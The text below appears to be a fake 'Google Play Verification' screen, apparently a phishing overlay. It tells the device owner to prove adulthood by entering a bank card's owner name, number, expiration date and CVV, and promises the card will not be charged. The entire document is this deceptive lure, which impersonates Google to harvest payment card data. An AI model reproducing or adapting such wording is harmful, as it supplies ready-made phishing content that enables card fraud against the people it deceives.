 Google Play Verification
Following activity on your device, to continue using
your device you must verify your identity.
A bank card must be provided to prove that you are
an adult. This card will not be charged and will only
be used for verification purposes.
Owner
Card Number
Expiration Date
Month / Year
CVV VERIFY